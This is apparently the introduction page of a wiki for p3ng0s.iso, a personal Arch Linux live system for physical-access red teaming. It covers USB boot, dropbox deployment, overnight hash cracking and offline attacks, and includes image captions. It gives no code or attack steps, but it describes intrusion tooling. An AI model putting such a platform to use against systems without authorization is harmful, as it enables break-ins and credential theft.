Presentation
What is p3ng0s.iso
p3ng0s.iso is a physical access red team platform built on Arch Linux. Boot from USB, deploy as a dropbox, crack hashes overnight, or run offline attacks against target machines
p3ng0s.iso is a security focused live operating system I build and maintain that collects all of my configuration since 2014 and common attack chains I do during engagements. This live operating system is geared towards red teaming and physical access. Most of the custom boot modes of the .iso rely on having access to the target system physically. It is not a beginner friendly linux distribution and I don't recommend building/installing it and using it as a daily driver. I personally do but every design decision in the daily driver/GUI department of the OS is built for me. Which is why there is no common "Create a user", "Choose timezone", "Choose keyboard" options. Currently p3ng0s.iso is US keyboard layout only and the timezone is not even set since those things aren't my priority yet. I might in the future add them but don't expect it to come with it as of now (April 2026).
The design of p3ng0s is systemd and xorg heavy since those two main projects are the backbone of the boot triggers and automation. Switching to wayland and or an other init system is not in my current todo and there is no plan to change this since this project isn't made to be a daily driver OS. The main idea with this .iso was to have an operating system that gets reset at every boot with a partition that stores the attack modes and specific configuration files used by those. As you will see in this wiki a lot of the feature are quite specific and not found in other security focused linux distributions like kali linux. None of the attacks implemented are cutting edge or new they are mostly all old reliable and good to have automated this is my vision for this project.
Showcase
Now after the little introduction I am providing here a few cute pictures to give an idea on what the OS looks like:

Dropbox with corporate splash screen

Hashcat mode on a steam deck

os_killer.sh example
